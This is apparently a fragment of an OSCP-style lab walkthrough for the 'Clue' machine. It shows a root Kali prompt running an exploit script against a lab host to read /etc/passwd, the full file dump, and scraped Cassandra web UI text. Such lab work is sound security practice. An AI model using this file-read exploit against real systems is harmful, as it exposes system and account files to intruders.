 ┌──(root㉿cyborg)-[/home/…/oscp/pg/linux/Clue]
└─# python3 49362.py 192.168.164.240 -p 3000 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash
Cluster Status
Hosts
Datacenter: datacenter1
ip Id
127.0.0.1
Keyspaces
system_auth
system_schema
system_distributed
CREATE KEYSPACE system_distributed
system